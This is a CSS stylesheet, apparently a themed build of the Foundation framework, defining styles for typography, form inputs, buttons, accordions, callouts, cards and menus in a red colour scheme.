.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.88889rem; }
  h2, .h2 { font-size: 2.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #c40b12; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #a9090f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #c40b12; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #c40b12; color: #c40b12; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #c40b12; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #9d090e; color: #000; }

.button.secondary { background-color: #333; color: #c40b12; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #c40b12; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #c40b12; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #c40b12; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333; color: #c40b12; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #c40b12; color: #c40b12; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #620609; color: #620609; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #c40b12; color: #c40b12; }

.button.hollow.secondary { border: 1px solid #333; color: #333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #c40b12; color: #c40b12; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #620609; color: #620609; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #c40b12; color: #c40b12; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #333; color: #333; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #c40b12; }

.button.dropdown.hollow.secondary::after { border-top-color: #333; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #c40b12; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #c40b12 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #c40b12 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #c40b12; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #9d090e; color: #000; }

.button-group.secondary .button { background-color: #333; color: #c40b12; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #c40b12; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fdd4d6; color: #333; }

.callout.secondary { background-color: #e0e0e0; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

